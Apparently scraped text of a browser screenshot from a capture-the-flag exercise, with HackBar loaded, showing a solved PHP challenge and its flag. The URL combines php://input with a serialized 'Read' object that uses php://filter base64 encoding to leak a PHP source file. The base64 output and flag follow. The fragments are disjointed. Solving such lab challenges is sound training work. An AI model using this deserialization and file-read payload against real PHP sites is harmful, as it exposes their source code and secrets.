 11537c131de3f8b2060b36c0cf7eb083.yogeit.com:8080/?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=con
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools
INT SQL XSS Encryption Encoding Other
Load URL
http://11537c131de3f8b2060b36c0cf7eb083.yogeit.com:8080/?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=f1a9.php";}<?
Split URL
bdctf{tZeDHOy6Qs}
?>
Execute
Enable Post data Enable Referrer
Post data
the user is bluedon
hello bluedon!
PD8NCmJkY3Rme3RaZURIT3k2UXN9DQo/Pg==恭喜get flag